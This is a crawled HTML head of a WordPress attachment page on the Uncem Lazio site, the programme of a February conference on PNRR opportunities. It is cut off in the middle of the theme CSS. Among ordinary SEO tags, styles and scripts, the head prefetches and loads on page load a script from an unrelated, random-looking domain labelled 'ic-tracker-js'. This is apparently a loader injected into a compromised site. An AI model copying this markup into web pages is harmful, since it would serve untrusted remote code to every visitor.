

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/
body_size: 11722
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Programma Convegno 24 febbraio - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Programma Convegno 24 febbraio - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/","url":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/","name":"Programma Convegno 24 febbraio - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/#primaryimage"},"image":{"@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2022/02/Programma-Convegno-24-febbraio-pdf.jpg","datePublished":"2022-02-21T10:54:38+00:00","breadcrumb":{"@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2022/02/Programma-Convegno-24-febbraio-pdf.jpg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2022/02/Programma-Convegno-24-febbraio-pdf.jpg"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"Importante convegno su le opportunità PNRR per il Lazio organizzato da AEPI","item":"https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/"},{"@type":"ListItem","position":3,"name":"Programma Convegno 24 febbraio"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Programma Convegno 24 febbraio Feed dei commenti" href="https://uncemlazio.it/importante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi/programma-convegno-24-febbraio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1769483888" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/media/12667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://uncemlazio.it/?p=12667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uncemlazio.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcemlazio.it%2Fimportante-convegno-su-le-opportunita-pnrr-per-il-lazio-organizzato-da-aepi%2Fprogramma-convegno-24-febbraio%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
